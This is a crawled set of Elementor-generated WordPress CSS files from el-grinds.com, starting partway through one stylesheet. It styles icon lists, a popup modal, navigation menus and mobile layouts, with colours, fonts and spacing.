.elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-icon i{color:#0CE1D9;transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-icon svg{fill:#0CE1D9;transition:fill 0.3s;}.elementor-69 .elementor-element.elementor-element-8810e43{--e-icon-list-icon-size:40px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-text{transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-5a70eac1{text-align:center;}.elementor-69 .elementor-element.elementor-element-5a70eac1 img{width:200px;}.elementor-bc-flex-widget .elementor-69 .elementor-element.elementor-element-91a6f6f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-69 .elementor-element.elementor-element-91a6f6f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-69 .elementor-element.elementor-element-dacf778 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-69 .elementor-element.elementor-element-dacf778 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-69 .elementor-element.elementor-element-dacf778 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-69 .elementor-element.elementor-element-dacf778 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-69 .elementor-element.elementor-element-dacf778 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-69 .elementor-element.elementor-element-dacf778 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-69 .elementor-element.elementor-element-dacf778 .elementor-icon-list-icon i{color:#0CE1D9;transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-dacf778 .elementor-icon-list-icon svg{fill:#0CE1D9;transition:fill 0.3s;}.elementor-69 .elementor-element.elementor-element-dacf778{--e-icon-list-icon-size:40px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-69 .elementor-element.elementor-element-dacf778 .elementor-icon-list-text{transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-7e8a4769:not(.elementor-motion-effects-element-type-background), .elementor-69 .elementor-element.elementor-element-7e8a4769 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181818;}.elementor-69 .elementor-element.elementor-element-7e8a4769{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-69 .elementor-element.elementor-element-7e8a4769 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-69 .elementor-element.elementor-element-1328169d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-1328169d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-69 .elementor-element.elementor-element-1328169d{--e-icon-list-icon-size:30px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px;}.elementor-69 .elementor-element.elementor-element-1328169d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69 .elementor-element.elementor-element-1328169d .elementor-icon-list-item > a{font-family:"Assistant", Sans-serif;font-size:16px;font-weight:400;}.elementor-69 .elementor-element.elementor-element-1328169d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-70e653ff{text-align:left;color:#FFFFFF;font-family:"Assistant", Sans-serif;font-size:16px;font-weight:400;}@media(max-width:767px){.elementor-69 .elementor-element.elementor-element-5ad2b3fe{padding:0px 0px 50px 0px;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown .elementor-item, .elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-69 .elementor-element.elementor-element-4f16300 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-5a70eac1{text-align:center;}}/* Start custom CSS for icon-list, class: .elementor-element-8810e43 */.htbjrk{
    direction: ltr
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-dacf778 */.htbjrk{
    direction: ltr
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://el-grinds.com/wp-content/uploads/elementor/css/post-3653.css?ver=1708168734
body_size: 139
content:
.elementor-3653 .elementor-element.elementor-element-3f2ba22:not(.elementor-motion-effects-element-type-background), .elementor-3653 .elementor-element.elementor-element-3f2ba22 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://el-grinds.com/wp-content/uploads/2022/09/diyahna-lewis-JxxyIUHnU-unsplash.jpg");background-position:center center;background-size:cover;}.elementor-3653 .elementor-element.elementor-element-3f2ba22 > .elementor-background-overlay{background-color:#000000;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3653 .elementor-element.elementor-element-3f2ba22, .elementor-3653 .elementor-element.elementor-element-3f2ba22 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-3653 .elementor-element.elementor-element-3f2ba22{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-3653 .elementor-element.elementor-element-02872e1 img{width:150px;}.elementor-3653 .elementor-element.elementor-element-73c0518{text-align:center;}.elementor-3653 .elementor-element.elementor-element-73c0518 .elementor-heading-title{color:#FFFFFF;font-family:"Noto Sans Hebrew", Sans-serif;font-size:40px;font-weight:900;}.elementor-3653 .elementor-element.elementor-element-bc0e39f{text-align:center;color:#FFFFFF;font-family:"Noto Sans Hebrew", Sans-serif;font-size:20px;font-weight:400;}#elementor-popup-modal-3653 .dialog-message{width:400px;height:auto;}#elementor-popup-modal-3653{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3653 .dialog-close-button{display:flex;}#elementor-popup-modal-3653 .dialog-widget-content{border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-3653 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-3653 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-3653 .elementor-element.elementor-element-bc0e39f{font-size:18px;}}

--- FILE ---
content_type: text/css
request_url: https://el-grinds.com/wp-content/uploads/elementor/css/post-940.css?ver=1708168734
body_size: 129
content:
.elementor-940 .elementor-element.elementor-element-b49f80d:not(.elementor-motion-effects-element-type-background), .elementor-940 .elementor-element.elementor-element-b49f80d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000000;}.elementor-940 .elementor-element.elementor-element-b49f80d, .elementor-940 .elementor-element.elementor-element-b49f80d > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-940 .elementor-element.elementor-element-b49f80d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-940 .elementor-element.elementor-element-b49f80d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu .elementor-item{font-family:"Assistant", Sans-serif;font-weight:600;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a, .elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-menu-toggle{color:#FFFFFF;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a:hover,
					.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a:hover,
					.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#02010100;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown .elementor-item, .elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Assistant", Sans-serif;font-weight:500;}@media(max-width:767px){.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--main .elementor-item{padding-left:7px;padding-right:7px;padding-top:9px;padding-bottom:9px;}.elementor-940 .elementor-element.elementor-element-bb1d523{--e-nav-menu-horizontal-menu-item-margin:calc( 19px / 2 );}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:19px;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown .elementor-item, .elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:23px;}.elementor-940 .elementor-element.elementor-element-bb1d523 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:15px;padding-bottom:15px;}}